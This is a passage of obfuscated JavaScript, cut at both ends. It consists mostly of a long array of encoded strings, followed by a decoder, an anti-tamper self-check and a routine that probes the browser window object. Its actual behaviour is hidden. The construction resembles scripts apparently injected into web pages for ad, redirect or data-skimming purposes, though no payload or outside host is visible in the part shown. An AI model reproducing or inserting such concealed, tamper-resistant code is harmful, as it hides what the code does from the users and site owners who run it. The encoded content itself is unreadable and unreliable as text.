LjP','m1LTng5lu3rls0rcne5xrxLmq2rRs0ngquP5A3jtAwD3','zfHvsgHRvgXKua','wLbnq0vUs1n0s0TeqJrorejTtenKmgfxtNvkEwTYu2LN','AMrhBhzIAwDWztnAAgnPqLPqvw9Zy1qXn2zuDhHxmwTV','u2nZsJjgDgeZsNvrmJLZzvvJBKXdzhPLr0OWvNPAre55','AwnWsZbVB01iz3LnEMDZsJbnAgrusw5lu3rls0rcne1Q','uMLAu3DUzvrJmgrdy3blmg9VtuHNne5urxnkmujQtwXn','s0TeqJrnBvzStenKwMnTDdfkEwTYu2LND2vestbAq3DU','tML3BLrxsKrnq2nWsZbVB01izZbprffZsJfAmLDQww5l','AeP5D25ssfziytnAm1f5y3nkm0z0yJboq09houPLA2nU','y3nkmff6vuu5wa','t0rvnuXdzfvwvuzXsNLRCLnPz3DLrfPPtLn3BLDysNjK','wtvoAxDUs0vNA05ty3blmg9VtuHNmvL6uxnkm2Xhy0vf','ntHSBNfoEKC','uw5lu3rls0rcna','mu52vKHSseP5D25wmdLxwKvWDgeYsLHvBwHQvfDfBKXd','u3rls0rcne5uqtnmq2rVwtfcvKP5A3jtAwD3zurjEK1d','AMH2uNLJC0OXzfjsBu5owLvOwgrSy25mq2ryvdbWALnh','mviZwNDvmJKZy0DfBKXdzfHortLeyJiXDLvTvLHkExDU','ne5xvMLmq2rnvM1kzuP5A3jtAwD3zurvnfPPD25LvgmW','vgiZvLHorfuZvJfjm1PgtMftEwnZsJfJmwjTnurKvfj2','mdLisNL3BLyWourKvMmZyMXswfqZvw5mq2r2yLC4D1yW','C2vhA25mq2rRwxPOvLLxzfrkExDUwxPODLriBfrIm1PQ','tenKAfeYodfwEMrtwKu1vgiYuw5mq2rdt0DZmMfyrKXL','zdbArw80yxPfBKXdzfHowfjQvg1suwrxwKHkExDUvJfk','tuDrC0OXBhLHm1vUs1n0s0TeqJrpre5QtenKzwjwtLDk','CLnPz3DLrfjOwKn3BKPgAfPvAwnWsZbVB01izZvnBu1Z','D25krMHAvwLJCeXhtMjtAwD3zurnD01dD25rmxbOywLJ','wvDOrwfez25mq2ryvvDOALrTsJbArKu0yJjfBKXdzhzt','vMmZt0rJBKXdzg1Amue1yJb4veP5D25wELi0wtfjD1DT','tLLsrtf0y1nJCW','vevJBKXdzgTrmNrfvJfbnvzSzfjtEwnZsJfJmfnTtLju','AvPQsMLJCeSWB29nsgCYt0rzC0OZz3fkrZbUs1n0s0Te','DeTlrei0tJjwAuXdzfbAmwDTsNLRCLnPz3DLrgT4wKn3','BZjkEwTYu2LNDW','y3nkmwmXuZnABe9hotfHmKvUtenKELPuvxjzmdaWsNL3','CeSWB29nsgC0wvrJC0OXqMPnBe1Us1n0s0TeqJroEKeW','AgvvCenpr3q2sNL3BLz6zhnArwHouKDwwe5Qqw5mq2r4','u2LND2vetMPou3DUuxLgmu1Py3blmg9VtuHNEu56txnk','ExDUyZiXDMrgyZnLAtLyvw1vBKXdzdjIvZH3vNPAmLnw','tMXmq2rhvhPbAeP5A3jtAwD3zurrne1dD25wAZv3tvnJ','nwTIm2nWs1H4oeThmdLArNrls0rcne5uyZrmq2rbzdjk','rNrrs0rcne16zZnmq2rYtLvWnKP5BgrlsgDWtZjADMnP','rw5mq2ryvvzKrMmXtNjLA1zisNL3BLPSzevnrMmWvdjv','ufHwDvPhvM1HvZvSwKnSn2rTrNLjr1e5wM5wDvKZuNbI','zfPJBxqXsNLRCLnPz3DLrfeZwLn3BLrxsKrnq2nWsZbV','muO1y2XJmgfty3nkm0u0yxPSwfvyqMPtAMHYtuzJmLuZ','zgTJBKXdzevKmNblvNPrmgvty3nkmMr6tLzowe5Rze1k','u3rls0rcne9ettvmq2nOuM5NCeP5A3jtAwD3zurnne1P','rMjxowTwELzft1zKu2fty3nkmeOXzgTgwe5TmuPkExDU','EKv4tenKvMjxBZbkEwTYu2LND2veutbAAxDUvLrADvHt','u2LND2veuxPnu3DUsLnWsvndy3blmg9VtuHNmK1Qtxnk','tMrnm0fUs1yWovPgDe1lrei0tJjgBeXdzg9zmujwsNLS','rxnkmdLysLvjBKTtDeTlrei0tLDnm0XdzfPJBxqXsNLR','we4YEgTuvK52zgLJC0OZqKrHEtLVv0DAueP5D25rmgXO','q2rZt0C4DLyWodvIBgmZzvnJC0OYBfrHmuPTv1zrEKP5','D25zmKuWzdjgtMrty3nkmNHeyJbkwe5TnwHwELjysNL3','odm5mZvVEef6AKS','tenKDwrxnw9wEMq2zhLJC0OXzffnmK5vtvv4t1jvy25m','De5AA2H5ywLJC0OXyZfKvK5Wt0C4CMiYrw5mq2ret0D0','vMLJCeSWB29nsgC0wLrnC0OXBhLHm1vUs1n0s0TeqJro','ugvhtK1zwfP2vNPzneP5D25wmuzOyMTws1zTuLjJu2nZ','C0OYsK1Ksg9Us1n0s0TeqJrprev5tenKufOXz21kEwTY','y3blmg9VtuHNmvL6txnkm2XOtJnRBKTtDeTlrei0tLDw','BwrxnwPKr2X2yMLOEeXisxbLm0PSzeHwEwjPqNHMshH5','zurvm055D25nsgnXwfnJCeSWB29nsgCYtKDfC0P5rKDL','y1nJC0OYCePpwfjytJfnm0P5D25wELzOyKDnngj6Bhns','sfPmwtbgwuOXmdLkmxrJzurjm2zgEdrnAKPKtgL0yLHi','sZbVB01iz3LomLfZsJb4v1LSng5lu3rls0rcne0YuMLm','y1zAA1nxmxzpu2nZsJj0rgiXqLHom0jRvgPODMf5y3nk','wfnODuTuDdLJBvyWzfHkDuLhCZDMvhqYwvHjz2femw1K','s0rcne56AgLmq2rxvg5bEeP5A3jtAwD3zurJm1PPD25L','wvDfC0OXvtjIBdbUs1n0s0TeqJroreu1tenKufOXz21k','AKP5A3jtAwD3zuroAfL5D25Aq2DOuunJCeSWB29nsgD6','vdfRvZbVB01izZfpvffZsNPcm0TSmg5lvJbVyLn4m2fx','vevWEMnty3nkmwmZzuDot1DQvLLIv0vUtenKmMnQuKPw','sJfKufDTtLnzALzdvNPrD0P5D25KvZfYu1zKu1nTtKPL','DLKZCerImLzUuNLJC0OYBZrHmdvytKm5ALvgtNjzAwnZ','sNLRCLnPz3DLrezSwML3BLfizgLIAwnWsZbVB01izZbA','EwnWsZbVB01izZrAv1LZsJfvmMjSmg5lu3rls0rcne9h','wKzjngf6y25mq2qWttb4mgvxwJvkExDUwvDoswmXyZfA','sgC0wLrfC0OZuNbzmJrUs1n0s0TeqJroELL6tenKuvL6','AeP5D25wEMrtwKzwAu1erM5Ju2nZsJjVngeZuLHvrLPQ','q2rytMTOv1fRC3DJAwnZsJfKugnRrNfIv3rzvJa5EeP5','wtbWBwrty3nkmJG0yJfKwe5QBenwELOXsNL3BLfRnuXl','sJjSA2nhtLfuA1PQu1zJBKXdzejrmJLPwLCXDLnxvNHk','BKTtDeTlrei0tKrrneXdzffzEKPusNLRCLnPz3DLrgHT','Bu4WyvC5DuTirxnJAwW3y21wmgrysNvjsevOufqXEu8Z','vK5xsNLRCLnPz3DLrff5wxL3BKKWmgHxu2nWsZbVB01i','rZvTy0Doufz5y3nkmwmYtKHoCu9hovzJrwnUtenKwe5T','BMnyrNrAmwrrzgTnBKXdzfHvBuPOwvrOCMfwzfbwEwnZ','qJrovgD3tenKELHutNDkEwTYu2LND2veyZnou3DUvuDn','A3jtAwD3zurnm05PD25wrwr4svnJCeSWB29nsgC0t0rn','q2rlwJaXv0P5A3jtAwD3zurrmu55D25Kr2XQyMLJCeSW','mw5kmtbVzeDOCgmXC25Iv0zwvMXWwKOXmhbpmZbZyvzZ','revUs1n0s0TeqJrnELKXtenKr1r6qwHkEwTYu2LND2ve','mfzQy1nJC0OYBhHvBu5uzgTWALmXy25mq2ryvuvAALri','mxvIm0j4y25oma','ELzuveD4rgj5DgXsEwnZsJjNngiZzfHoBMHRuZfoDLrd','ne5xstrmq2nQvfngwKP5A3jtAwD3zurvEu5dD25IELzS','mgHytKC1CLz6vxDkExDUzdfoCMvTwMPIwffUtenKCvuY','CeSWB29nsgCZtwPfC0P5tK5jvMTUs1n0s0TeqJroALeY','ovPUvNvzm1jWyJi0B2ntEhLlwhr5wLHsmwnTngDJvhH5','uw5lu3rls0rcne16AZnmq2nRv0zSu0P5A3jtAwD3zurJ','s0rcne9utxHmq2rrwxPkveP5A3jtAwD3zurNEK5PD25H','EwnZsJboDgiZtKjvmJLpuw1fBKXdzfHoEKv5y1u1mwft','BLLTCeHLu2nWsZbVB01izZjoEK1ZsJfsvLfxB25lu3rl','rxnnsgCYwMWWC1D6qJrnq3D3zurzmfHtAZDHv1LVzfnS','vNLJC0OYovrIEMXytLDAmLz6zeXkExDUutiXDLDxAhrH','zfbvrZvyvw5RBKXdzfHoBuu1yvvoDLjTrLHkExDUvNPr','D25KvZvRu1nJCeSWB29nsgCZtvrrC0OWovHkvuLUs1n0','rZfYyZjorgiXvJfJu2nZsJfKu2rhtLDtm3a0zezJBKXd','sgD6wMPvC0OXuLzrv29Us1n0s0TeqJrnBuKYtenKqwqY','sffUs1n0s0TeqJroAKv5tenKnu56uJbkEwTYu2LND2ve','y3blmg9VtuHNmK5xtxnkm2DXsKCWBKTtDeTlrei0txPv','q2rbzdjkDuP5A3jtAwD3zurABe9dD25IvfzytMLJCeSW','CdnsEwnZsJjvngj6sJvIvZKZwKvJBKXdzfHvrgrRvdfo','BKTtDeTlrei0ttjjnuXdzgLusfi2sNLRCLnPz3DLrgrS','y3blmg9VtuHNnq','D25wmdK1vtbwrgeWng5mq2ryvuHwr1jvtNjLsgrisNL3','mg9VtuHNm1PQz3nkmvOYv2PzBKTtDeTlrei0t0roAeXd','mvnUB25lu3rls0rcne1QuMPmq2rAy210muP5A3jtAwD3','rK9pq2nZsJj4va','y3nkm296vKu1we5gy3DkExDUvJfkugffuLLwBvjmvNLJ','ugjTEg1Hr1jQvw1fBKXdzdvxv1zOvJfcnK55y3nkmwrt','s0rcne1QAZfmq2rqvNLwq0P5A3jtAwD3zurOBu1PD25s','D2vezg1ou3DUuuC4Cgj5y3blmg9VtuHNEK9uA3nkEKiZ','tNPRneXdzfvsm0vOsNLRCLnPz3DLreL3tKn3BLzfzhHj','Efz6uLHkExDUvNPwtvPivxPum1LUtenKC2jxDfbwmuzf','su5hnu1tEwnZsJfKu2fhtKPnshblzevJBKXdzg1vmJLU','vNPwCeP5D25IrgH2zevAvgiXCgHwEwnZsJfKu00YuLfr','BKXdzgLrmNrZvNPsu1KWBerHmJHUtenKB2jxovvwELz5','vJffnfqWrNPvBvjiy1nJC0OXyZjnmK5owNPKA1nQAhjK','zenOsKTeqJromLL4tenKnvLuzdvkEwTWsZncAgnUtMXt','DuP5A3jtAwD3zurNm01dD25Jmtb6y0nJCeSWB29nsgD6','sZbVB01izZbnv01ZsNPcm0TSmg5lu3rls0rcne5Qwtfm','rtH3yLv0CeP5D25wmuzxwKvRngf6vLHvBhbQvMXJBKXd','rei0tvDABuXdyZrsA2XdsNLRCLnPz3DLreKYtwL3BLeX','u21otMnty3nkmJG0ytj0we4XsMPume5YyLnJC0OXzfnt','DeTlrei0tMPOAeXdyZfsvtu0sNLRCLnPz3DLrfKYtxL3','C0OYodrHmwryvw5WALyXsKHkExDUvJa5A1KXwxLzAKjc','we4Wtw5mq2rytM1SB2jvtNzAmNHOsNL3BMjStNzrBgrq','AvnSqxHkExDUyLDomMfwyZfIwgnUtenKqMjxodbHrZfY','CeSWB29nsgCYtM1jC0P6AeDtvuLUs1n0s0TeqJrovfKW','tun3BKPtCeLtq2nWsZbVB01izZfnmLfZsJbcDKTxog5l','y3fyu2nWsZbVB01iz3LAvfvZsNPwrLrUz25lu3rls0rc','AxDUyZeWEMndy3blmg9VtuHNme1Trxnkmvz0ywPrBKTt','y3blmg9VtuHNEK1TuxnkmePeyw1nBKTtDeTlrei0tw1n','u2LND2vetMXAq3DUuuC4Cgj5y3byvdfls0rcne0YvMXm','s1n0s0TeqJrnALv5tenKvvzvrNfkEwTYu2LND2vevMTz','qJrov0PPtenKv2rSBZjkEwTYu2LND2vewtvou3DUsKzO','y3blmg9VtuHNmvLuwxnkmKPXuJnRBKTtDeTlrei0t0Dz','vM1st1eYCZjzve41sNL3BLfwtNztmMC0ytfKAvz5y3nk','CfHumw1KvZvQzeDSDMjPAhHmseLWztnkBgrivNLIAuj4','AgTvsevUtenKB2jxovrwEMq0wKv4vgj6tw5mq2ryvuDR','EK1ZsJjOzvHwtw5lu3rls0rcne5TuMHmq2qWyvDoDuP5','vuDwAfPuz25mq2rcv0HgEMnStNjJu2nZsJbowvuYtJbv','tKXwEwnZsJi4ngiXuLHumLjRvKvSweP5D25wELzOwvzK','s1n0s0TeqJrnmLKWtenJAfjUz3bkEwTYu2LND2vevM1A','s1LTrw5mq2rytMPoALzTzdrArKPuytjZBKXdzgLvmJLP','tLHOALuWy25mq2q0uti5CLz6ze1LBgrrzvnJC0OYndrH','u2LND2vezgTnq3DUww1Wsgvty3blmg9VtuHNme1xrxnk','ufqXmwjTuMXABwX1wLDrCguYBg1lrJH3zurjEK16utvo','wNrkExDUzfvoCMfwzfjuBu5vveznBKXdzhbIvZGWvJfk','BfrHmdLZwwPOB0P5D25wmuPlwtb0B1jfrKnzu2nZsJnK','BKXdzg1rmJLjyxPgB1PfnwHkExDUy2XoDK1yuNrImLjg','C0OXyZjowha0twTZEKP5D25LBLPXvevnEgfty3nkmK5u','C0OYAgvyvK1Us1n0s0TeqJromKu0tenKzwjwtLDkEwTY','wNjwmuzusNL3BLOYmxzwBgrswM5Swe5Stw5mq2rVtvC0','vfjQtenKmfDRtJjkEwTYu2LND2vesxDAq3DUtLvwt2vd','vLiZvNPAreP5D25wmdLdwtfsse0YuLrrmJLUsNL3BLz6','D25JmJf2ytfJmvjiCfHumwnUtenKmLyYrKXwmuy2yunJ','s0rcne5Qrtbmq2rxzgXVmKP5Bgrlu3HRvZfnB01izZbo','D25wmuPittfJme1yuLHvBuvUtenKwfvuvxHwmuzSt0zJ','CLnPz3DLrgm0tvn3BMrgCerKAwnWsZbVB01izZnorfLZ','AdjzweLNzvqWD2vestDArNrrs0rcne9uqMHmq2rxvg5b','q2rVwgWXveP5A3jtAwD3zurJmfL5D25wvfP1wfnJCeSW','sKCWBKTtDeTlrei0ttjkBeXdzfDKBg8YsNLRCLnPz3DL','tNPvmuXdzffzEKPusNLSzfbvB29nsgCWtKrnC0OXwK9J','s0rcne5hvtjmq2n3zhLWzeP5A3jtAwD3zurnD1PPD25w','zZrnBvvZsNPwrLrUz25lu3rls0rcne5Qzg1mq2r6wfro','q2q1t0C4mwnhmxjKmKP4sNL3BMnuAhzlmK5uytboAwnt','sMTmq2rHtMLAEuP5A3jtAwD3zurJEe1dD25KrvLWzenJ','A2qXtvHbD1r5y3nkmwmYt0HkC2jxoxbJr0vUtenKwe5f','z3DLrgD5wML3BLzxmxfoq2nWs1n0D1LysNPAvwX1zenO','Be1gsLHorxHTsNL3BLyXsMLwv2X0ytjswfvTrw5mq2rO','Au5dD25tBwrovMLJCeSWB29nsgCWtNPJC0OXBZjkBKLU','tJnwAeP5D25rmu5YwKzKuffTtKXAvefUtenKne9hoxnI','s1yWCfaZzhbIBvj2zhPWmfCXrw9nsgCXwKDzC0OWmwLr','uLzvmNrYsNL3BMnfAeHrmNbpvNLJC0OYsKrIm2HyvuDW','wfroD0P5A3jtAwD3zursAu55D25rEuyXtwLJCeSWB29n','uLHoELfUtenKBG','y3blmg9VtuHNmK1htxnkmujQtwXnBKTtDeTlrei0tMPJ','vti5EeP5D25AsgrzttjKmvj5y3nkmJveyJfwCfruzgTu','rei0txPjEeXdzeDkvevRsNLRCLnPz3DLrfv5wxL3BMfg','tenKwe4YAgPtve53wKv4Dgf6sw5mq2rTvti5uvyXsJrA','zZbmq2rlwJaXv0P5A3jtAwD3zurznu55D25LvvP3uvnJ','twrUrM5Kv0vUtenKBwfhwNrArxHesNL3BMfTsNbArZfV','zM00BuPPAhrqv3DStuHNmfaYmhfnsgCWtun0Du9TnhnI','vgj6vJrwEwnZsJfKuLvgBgPIv3qYvJa5weP5D25Lr1zz','yZjkEwTYu2LND2veuxDnu3DUuuC4Cgj5y3blmg9VtuHN','veWXzfbKAKfUtenKD1DUCgfrA052u1nJC0OXyZfvBvjl','yJbJBKXdzhnvmNr1vNPAs1KWnxrHmMDUtenKnvmXqtnI','A1vTwLvzmwmWwvnJC0OXzfnzv1zytLroA1rxsLrkExDU','yKDot1z5y3nkmwrswLrsELiWsMTwrwnUtenKEwrQvKjw','vK52ww1sseP5D25ABtf2vtfJm1nivLHorZbUtenKmfuY','wKHJBMHytM5vBKXdzdrvmNrSvJffm1KWmhHAu2nZsJj4','u2nZsJbsrgiXvLHoALzevJfjneP5D25HmMrfyvDODgiZ','tMXtvZuWs0vRB01iz3LAr1vZsNLswvDwsw5lu2TYy0Dg','tK5jvMTUs1n0s0TeqJrpr015tenKv2rSBZjkEwTYu2LN','s0ngquP5A3jtAwD3zuroAvLtD25vr015vxLJCeSWB29n','B29nsgD6wMPjC0OXvtjIBdbUs1n0s0TeqJrpvfjTtenK','EKXdzdvoELiWsNLRCLnPz3DLrfuXtun3BLnTze5wAwnW','AeDtvuLUs1n0s0TeqJrore5PtenKmfDRtJjkEwTYu2LN','utbWBfnyuLrHmevUtenKBvuYoxDwELzpwKvSrgiYrw5m','vLvhwxHkEwTYu2LND2veAgXoAxDUyxPws2vPy3blmg9V','wK9JrevUs1n0s0TeqJrnEMSYtenKmgfxtNvkEwTYu2LN','vZH2yMToCLqYtLHkExDUyJfoCLvSyZbtBu5kvtjZEeP5','zurNBKXdzdvKA2mWy1roteP5D25HmKPqsZncmvj5y3nk','mLzOtenJAfjUz3bkEwTYu2LND2vestvoq3DUs0vNA05t','u2nZsJi1DgiYmvHumLP2vNPKBeP5D25zvMrZwtfkm1DT','BKTtDeTlrei0tJjAAeXdzfzvr1L4sNLRCLnPz3DLrgrO','uMS4D0Lty3blmg9VtuHNnfPhwxnkEu5osvzRBKTtDeTl','zurrmfL5D25Lv0uZzvnJCeSWB29nsgCXtuDrC0OYAgvy','u3rls0rcne9ewtbmq2qXyM1ssKP5A3jtAwD3zurREu9t','sNL3BMj6AhzHBgmXtJjssMjxowTkExDUwtiXCLfxAhPw','u2jxotvkExDUvJfkvvvhtKrHELzyvuHfBKXdzdnIvZH3','AKuZtenKzwjwtLDkEwTYu2LND2vetMHou3DUuMLvEePd','u2LND2vez3DzExDUvKzwqMfPy3blmg9VtuHNmK56y3nk','y3blmg9VtuHNELPetxnkmLfVsvvbBKTtDeTlrei0tNPR','tNDkEwTYu2LND2veAZboExDUvKzwqMfPy3blmg9VtuHN','sgCZwMPzC0OWqNzlvZHUs1n0s0TeqJrpr05QtenKELHu','q2rqwJfNBuP5A3jtAwD3zurzme1dD25lrwDRtLnJCeSW','y3blmg9VtuHNm01Qqxnkm05KttnbBKTtDeTlrei0tNPz','u3rls0rcne5QwM1mq2rVwgWXveP5A3jtAwD3zurnEu5P','s0rcne9eAZrmq2r6wfroD0P5A3jtAwD3zurNmu5dD25u','mg9VtuHNmvPuuxnkmeiZww00BKTtDeTlrei0tLDkBuXd','AgHJA052wKDvBLHtz3DLr1PTsM0Wk1bPz3rnsgD5s213','ve1ZsNLOsuPevw5lu3rls0rcne1QuxDmq2rhsLrfA0P5','zfHorvPQvuHssvrhCfHkExDUzurgue9huK5Iu2nZsJnO','nZuXnJn4rxHmCKK','zeTAmdfxsNLRCLnPz3DLrfeXwML3BLzRnxDnu2nWsZbV','B01izZfnAKvZsJiWmvz6ww5lu3rls0rcne5httnmq2r0','q2rctwTKDLjxz3DkExDUzezoDLPhttrImLz1uNLJC0OW','BLzxmxfoq2nWsZbVB01izZnprgTZsJjktwriB25lu3rl','CeSWB29nsgD6ttjrC0OXBhLHm1vUs1n0s0TeqJroAKzP','Cg5uvLLUs1n0s0TeqJroBuu1tenKneTPuNrkEwTYu2LN','mNr0sNL3BLf6AhzvmLu0yJfWA2nty3nkmK5Py25sqLuY','D25rmxbOywLJCeSWB29nsgC1turnC0OYodfAvLLUs1n0','mg9VtuHNmu16sxnkm2XOtJnRBKTtDeTlrei0txPzmeXd','q2DOuunJCeSWB29nsgCWtM1zC0OWtwHKveLUs1n0s0Te','C0OXzffJv0zeyLD0DwmZrw5mq2q2utjZm1yXqNDzmhn4','u3H5teHnC2rdEdflwhr5wLHsmwnTngDJu2H5teHnC2rd','CeSWB29nsgCWtMPRC0OXBhLHm1vUs1n0s0TeqJrpvev3','u1zJBKXdzfHoBMHQu1uXu1PfzhrHmNDUtenKAvuYDevH','CerIEKzyvw1sA1nxuJvkExDUvJa5sfuWvLrHmuzguNLJ','EKfUtenKwe5xrNrwmuzWv1zJmwjty3nkmMriyuDotgrQ','y3blmg9VtuHNne5xvxnkmLfVsvvbBKTtDeTlrei0t0rA','sJbgDgiYrLHowfKXvJffmeP5D25HrK5YuJfJmLPhtKXI','yti5Ewnty3nkm014wLDoB01hrw5mq2rgutj0u1yXsKnz','vw5mq2ryvvHsALzwAfDArLjeyJa0BKXdzfHortvRvLDJ','sfPvy25mq2rVu2T4rLz6uNbtu2nZsJfKufDTtLDJBKO1','AwD3zurrmLL5D25prvPkuwLJCeSWB29nsgD6tw1nC0P5','AeXdzenrmNbQsNLSzeTiuJvJr1z2wMLcEvPyrJfHwePS','vvzeyJbKBMnty3nkmfu0yxPSDfDxBdbkExDUvJfcs1KW','D25zBe5Yu2XKu1PRzfHvBMTUtenKAwreA3zwEMrOvxLJ','EwHjsKrvBKTtDeTlrei0tLrsAKXdzfzIv28WsNLRCLnP','nJe4nhzkq1HpAa','q2r0yLDZm1PQAhzLBLj4sNL3BLyWovnArwreyxPKDLmY','wfvhAgPuvwXnyvzJm01dy3nkme5mvtnwDu1RC25mq2ry','zeDOCgmXC25uvKPeuZa5m0OXmwjnsgD4wfrVDeXyuM9H','tM01zeP5BgrlsfLWtZmWn2rTrNLjsfe5y3P0BwiZsw9K','rei0t0rOBeXdzg9zmujwsNLRCLnPz3DLrgC1txL3BLDQ','txLvEwnWsZbVB01izZrAr1fZsJa5BLDdww5lu3rls0rc','EKiZs2WWBKTtDeTlrei0t1rjm0XdzefKmKP1sNLRCLnP','q2rhsLrfA0P5A3jtAwD3zursAK5tD25urLPPwgLJCeT5','mtfwCgPdzMO','qJroAMS0tenKvK5TnwrkEwTYu2LND2vesxDpq3DUsKzO','wxnkmwX5ytnvBKTtDeTlrei0tNPfnuXdzgLHA2q1sNLR','DeTlrei0tw1jneXdzfvsm0vOsNLRCLnPz3DLrfzPwLn3','sZbVB01izZrzAKLZsJnSAe4ZA25lu3rls0rcne5QsxDm','t1rsA0Xdzfvsm0vOsNLRCLnPz3DLrfjQwwL3BLfRtNfz','s0HjCe8Zmhnzmxrls0rcne16wxHmq2rhvhPbAeP5Bgrq','wMXmq2rAy210muP5A3jtAwD3zurzmLL5D25rEuyXtwLJ','ExDUy0zoDMvUrLrIm0POvNLJC0OXzfnuBvjwvtj0swiZ','wNbJu2nZsJbstvLTzfHovfjZsNL3BLz6wM9ArtLUtLHw','sNL3BLjwB3DsBKz0ytjJBKXdzhPJBMW1vJa5Avndy3nk','wtf0s0TeqJrpr1PStenJAfjUz3bkEwXKufvVB01izZfn','mJrUs1n0s0TeqJrorgCXtenKmgfxtNvkEwTYu2LND2ve','CLnPz3DLrfjRtun3BLqXy2XrAwnWsZbVB01izZfnrevZ','ttjosfuYDhbkExDUyNPODMnwzfnwrNbytKvZBKXdzhPw','mwnTngDJvhC5y2P0ouXhtMjtAwD3zurvnfL5D25sAZH3','vfzytMLJCeSWB29nsgCYwMPrC0OXvNrHALfUs1n0s0Te','u2nWsZbVB01izZjnv0vZsJb4v1LSng5lu3rls0rcne5T','svnJCeSWB29nsgD5tLrrC0OXvtjIBdbUs1n0s0TeqJrp','vLDkEwTYu2LND2vey3HnAxDUwwT4mgvPy3blmg9VtuHN','vNPsnMmZAe5prxnUtenKwfvQzgTvmJfYu1zKuvvTtLbs','mxbOywLJCeSWB29nsgCWwM1nC0OWwLbnq0vUs1n0s0Te','tenKnvnuAhHrme5YtKnJC0OYzhrHmwXyvvrwALyXqxDk','A3jtAwD3zurkAe5PD25sAvv4sKnJCeSWB29nsgCXtJjf','murZAeTHDq','rgrRu0rOCLfPy3nkmLzQu0DWwe5xvtvkExDUzwXoDMng','CLnPz3DLrgn6wML3BMjuvLHoAwnWsZbVB01izZrnELfZ','tMXkALrhzfDArLu0yxPfBKXdzfHumKPxwxPOCK9wzfbH','tMPKAuXdzfzIv28WsNLRCLnPz3DLrgn5t1n3BLfizgLI','qLjqvKfZuwOXn2zuDenxmuvVtuHNmu1usxnkEu5osvzR','yZjkEwTYu2LND2vetMPnu3DUttbbA0Tdy3blmg9VtuHN','wtbZngiYsLHowejQvtjfBKXdzdnvmJLyvNPAmKSXzfnJ','tMLJCeSWB29nsgCZt1DvC0OXqMPnBe1Us1n0s0TeqJro','mhrisNL3BLyWouvumMXuyxK5wfvRy25mq2ryvhPSEMfy','zhPyve53sNLRCLnPz3DLrfeZwML3BMmXmhPJq2nWs3LK','q2nWsZbVB01izZnzmLvZsNPOr1nvsw5lu3rls0rcne5Q','zhvnm1PAyuDKnuP5D25wELP0wvDgDgiYtNnzu2nZsJfK','re13t1n3BKPtCeLtq2nWsZbVB01izZroBvfZsJnRm05i','CeSWB29nsgD6wwPfC0P6vKzuBMDUs1n0s0TeqJrnAK5T','EK56uxnkmMHQvuzvBKTtDeTlrei0tKrREuXdzfnkBu1T','wvHjz1vemu1msgC5wKz0uuTeqJrorgHPtenKmgfxtNvk'];var _0x3655486v=_0x3655486d;function _0x3655486d(a,b){a=a-0x15b;var c=_0x3655486c[a];if(_0x3655486d['xLsWin']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x3655486d['Tttwoi']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x3655486d['dDjaTi']={},_0x3655486d['xLsWin']=!![];}var e=_0x3655486c[0x0],f=a+e,g=_0x3655486d['dDjaTi'][f];if(g===undefined){var h=function(i){this['ERzhJO']=i,this['nUiLUJ']=[0x1,0x0,0x0],this['OQLBzD']=function(){return'newState';},this['lpmDaL']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['wOmmqi']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['nFdCfV']=function(){var i=new RegExp(this['lpmDaL']+this['wOmmqi']),j=i['test'](this['OQLBzD']['toString']())?--this['nUiLUJ'][0x1]:--this['nUiLUJ'][0x0];return this['yZZoVe'](j);},h['prototype']['yZZoVe']=function(i){if(!Boolean(~i))return i;return this['TOJLRf'](this['ERzhJO']);},h['prototype']['TOJLRf']=function(j){for(var k=0x0,l=this['nUiLUJ']['length'];k<l;k++){this['nUiLUJ']['push'](Math['round'](Math['random']())),l=this['nUiLUJ']['length'];}return j(this['nUiLUJ'][0x0]);},new h(_0x3655486d)['nFdCfV'](),c=_0x3655486d['Tttwoi'](c),_0x3655486d['dDjaTi'][f]=c;}else c=g;return c;}(function(a,b){var s=_0x3655486d;while(!![]){try{var c=parseInt(s(0x3e7))*-parseInt(s(0x286))+-parseInt(s(0x2a0))*-parseInt(s(0x265))+parseInt(s(0x2ca))+parseInt(s(0x24a))+parseInt(s(0x26e))*-parseInt(s(0x193))+parseInt(s(0x32e))+parseInt(s(0x3bc))*parseInt(s(0x167));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3655486c,0x964d9));var _0x3655486e=window;function _0x3655486f(c,d){var e={};e['mbDfR']='object',e['NssRQ']=function(i,j){return i<j;},e['umiKq']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var u=_0x3655486d,l={};l['RRQso']=function(p,q){return p!==q;},l['VsqPW']=f['mbDfR'];var m=l,n=g(this,function(){var t=_0x3655486d,p=m['RRQso'](typeof window,'undefined')?window:typeof process===m['VsqPW']&&typeof require==='function'&&typeof global===t(0x2b8)?global:this,q=function(){var r=new p['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r['test'](n);};return q();});n();for(var o=0x2;f['NssRQ'](o,k['length']);o++){if(f['umiKq'](j[u(0x35d)](k[o][0x0]),k[o][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new 